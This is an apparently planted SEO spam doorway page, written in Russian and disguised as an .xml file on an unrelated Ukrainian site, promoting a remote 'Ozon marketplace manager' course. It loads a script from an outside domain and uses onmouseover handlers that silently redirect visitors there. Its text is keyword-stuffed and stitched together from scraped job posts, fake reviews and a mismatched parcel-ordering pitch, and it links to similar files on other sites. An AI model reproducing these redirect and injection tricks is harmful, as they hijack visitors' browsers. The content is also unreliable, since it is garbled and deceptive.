

--- FILE ---
content_type: application/xml
request_url: http://weltex.com.ua/design/pic/menedzher_na_udalenke_na_ozone4228.xml
body_size: 4400
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> менеджер на удаленке на озоне </title>
<meta name='description' content='где купить менеджер на удаленке на озоне?, купить оптом менеджер на удаленке на озоне, купить по акции менеджер на удаленке на озоне'/>
<meta name='keywords' content=' менеджер на удаленке на озоне, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="http://manadger.s-libr.ru/1"> </script>
<h2> менеджер на удаленке на озоне</h2> 
</center> 

<br />
<br />

<center>  <a href='http://manadger.s-libr.ru' target='main' onmouseover='document.location.href="http://manadger.s-libr.ru"'><img src='https://manadger.s-libr.ru/img/7.jpg' alt='менеджер на удаленке на озоне'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="http://manadger.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='https://manadger.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='менеджер на удаленке на озоне'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое менеджер на удаленке на озоне?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое менеджер на удаленке на озоне?</h3></span>
<p>Подписалась я на курс Менеджер маркетплейсов - Учиться действительно интересно: я получала лавину новой информации, в корне отличавшейся от того, что дают на бесплатных курсах. Там все это пришлось бы собирать годами. Всем советую!</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения менеджер на удаленке на озоне</h3></span>
<p>Менеджер маркетплейсов — это специалист, который организует и сопровождает процессы продаж на маркетплейсах. Менеджер маркетплейсов может быть специалистом как одной площадки, так и нескольких. Все зависит от опыта и готовности работать. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Менеджер маркетплейсов – это интересная, популярная и очень востребованная специальность, в которой Вы сможете стать высокооплачиваемым специалистом. Курс Менеджер Маркетплейсов поможет вам освоить все необходимые для данной специальности знания.  </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ менеджер на удаленке на озоне необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='http://manadger.s-libr.ru' target='main' onmouseover='document.location.href="http://manadger.s-libr.ru"'><img src='https://manadger.s-libr.ru/img/6.jpg' alt='менеджер на удаленке на озоне'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Алена</p> 
<p>Маркетплейсы — это торговые онлайн-площадки. Любой локальный производитель и крупный бренд может разместить здесь свой товар и сразу же выйти на миллионную аудиторию. Работа с маркетплейсами — востребованный навык, который пригодится предпринимателям и всем, кто хочет начать карьеру в этой сфере. </p>
<br />

<p>Маша </p>
<p>Менеджер маркетплейсов — новая и востребованная профессия, освоить которую может каждый. Подписавшиьс на курс Менеджер маркетплейсов вы сможете освоить эту профессию в короткие сроки.</p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="http://manadger.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Вы заключаете договор с администрацией, получаете место для продаж, закупаете товары, выставляете на витрину и ждёте пока их купят. Как этому обучиться? Легко, подписывайся на наш курс и вперед! Спеши зарабатывать! Где купить менеджер на удаленке на озоне? Менеджер маркетплейсов – это интересная, популярная и очень востребованная специальность, в которой Вы сможете стать высокооплачиваемым специалистом. Курс Менеджер Маркетплейсов поможет вам освоить все необходимые для данной специальности знания. 
 <br />

В Ozon требуются менеджеры по сопровождению клиентов. Работа проходит удаленно из дома. . В связи с увеличением количества партнеров открылись свежие вакансии на места специалистов поддержки партнеров Озон. Тем более на удаленке. Меня они спросили как я к ней отношусь, сказала, что негативно, но на обучение взяли. . Ребята, которые обучают тоже тупят. И карьерный рост там до менеджера по обучению на начальном этапе и после повыше. А так на чатах годами сидят. Много компаний, которые заключают. Если вы давно хотели начать работать удалённо, то сейчас ЛУЧШИЙ МОМЕНТ. Довольно давно я уже имела опыт удалённой работы по вот этой вакансии в Озон: Специалист поддержки партнеров - удаленно. Менеджер по работе с клиентами (работа из дома). . Менеджер по продажам (удаленно, работа из дома). Большая база вакансий озон из более чем 3 901 предложений, удаленная работа : trud.com. . ЗАДАЧИ Отвечать на письма партнеров компании и помогать им находить ответы на вопросы, связанные с работой на Озон. менеджер интернет магазина удаленно Россия (уточните запрос). Вакансии Карьера Гибкий Срочный Услуги. Обслуживаем как физических лиц, так и юридических. Основные причины популярности Озон: быстрая доставка, широкий ассортимент, низкие цены на товары, гарантия качества и беспроблемного возврата денежных средств. Привет девченки не кто ни работал удаленно оператором чата в озоне? отзывы в инете не могу найти именно про чат.Работа . Увидела вакансию Оператор чата на Озон удалённо , откликнулась, меня отправили в группу ват сап и сообщили, что обучение начнётся девятого числа. Восьмого всё перешли в скайп. Содержание. Кто такой менеджер Ozon? Что делают менеджеры Ozon и чем занимаются? Что должен знать и уметь менеджер Ozon? Востребованность и зарплаты менеджеров Ozon. Как стать менеджером Ozon и где учиться? 5+ лучших курсов для обучения менеджера Ozo. 
 <br />
<a href="http://visionracer.ru/userfiles/menedzher_punkta_vydachi_zakazov_ozon_otzyvy_sotrudnikov4722.xml">http://visionracer.ru/userfiles/menedzher_punkta_vydachi_zakazov_ozon_otzyvy_sotrudnikov4722.xml </a>
 <br />
<a href="http://nahwoo.com/userData/ebizro_board/menedzher_podderzhki_klientov_ozon3395.xml">http://nahwoo.com/userData/ebizro_board/menedzher_podderzhki_klientov_ozon3395.xml</a>
 <br />
<a href="https://www.somdattabasu.com/fckimages/personalnyi_menedzher_ozon7678.xml">https://www.somdattabasu.com/fckimages/personalnyi_menedzher_ozon7678.xml </a>
 <br />
 <a href="http://www.sovvi.cz/UserFiles/menedzher_punkta_vydachi_zakazov_ozon_otzyvy_sotrudnikov6188.xml">http://www.sovvi.cz/UserFiles/menedzher_punkta_vydachi_zakazov_ozon_otzyvy_sotrudnikov6188.xml </a>
 <br />
 <a href="http://wecans.net/_UploadFile/Images/slitye_kursy_menedzher_wildberries1837.xml">http://wecans.net/_UploadFile/Images/slitye_kursy_menedzher_wildberries1837.xml </a>
 <br />
Менеджер маркетплейсов — это специалист, который организует и сопровождает процессы продаж на маркетплейсах. Менеджер маркетплейсов может быть специалистом как одной площадки, так и нескольких. Все зависит от опыта и готовности работать. 
<br />
менеджер на удаленке на озоне  
<br />
Подписалась я на курс Менеджер маркетплейсов - Учиться действительно интересно: я получала лавину новой информации, в корне отличавшейся от того, что дают на бесплатных курсах. Там все это пришлось бы собирать годами. Всем советую! 
<br />
Менеджер по работе с маркетплейсами (Wildberries, Ozon) удаленно Приглашаем в команду амбициозного профессионала, который обладает всеми необходимыми. Фрилансеры по продвижению на Wildberries в Москве. . Думали между покупкой обучения и обращением к специалисту на фрилансе и не прогадали! Персональный менеджер Wildberries. Ведение, продвижение вашего бренда. . Персональный менеджер - это не только помощник или просто консультант. Он - ваш друг, который всегда придёт на помощь и поможет определиться. Результаты по запросу Фрилансеры по продвижению на wildberries в Москве. . Я являюсь специалистом маркетплейса Wildberries (Вайлдберриз). Менеджер по работе с маркетплейсом (Wildberries) / менеджер Вайлдберриз. В архиве с 20 октября 2021. от 30 000 до 50 000 руб. на руки. Менеджер маркетплейсов работает с предпринимателями на постоянной основе, а значит, вам не . Вы не работаете, как фрилансер, вы устраиваетесь на удаленную работу и получаете зарплату из месяца в месяц. А еще вы. Менеджер по Wildberries: проектная работа на дому в сфере Менеджмент / Менеджер по продажам с бюджетом 10000 руб. Опубликован 07.03.2021 в 14:27. Фрилансер Антон Брик AntonBrick - Портфолио - Ваш агент по работе с WB - wildberries, вайлдберриз, вайлдберис, спецификация wb, аккаунт менеджер. Требуется старший менеджер — аналитик по Вайлдберриз на удаленную работу . Менеджер должен: - Понимать все аспекты успешной работы на Вайлдберриз От и. Главное не путать работу аккаунт-менеджера предпринимателя, ведущего бизнес на #Wildberries и удаленную работу в call-центре самого Wildberries. Содержание. Кто такой менеджер Wildberries? Что делают менеджеры Wildberries и чем занимаются? Что должен знать и уметь менеджер Wildberries? Просматривая объявления о работе на Авито, hh.ru, kkwork.ru, jooble.org и других аналогичных веб-ресурсах, мы можем заметить там объявления. 
<br />
  <br />
  <br />

</body>
</html>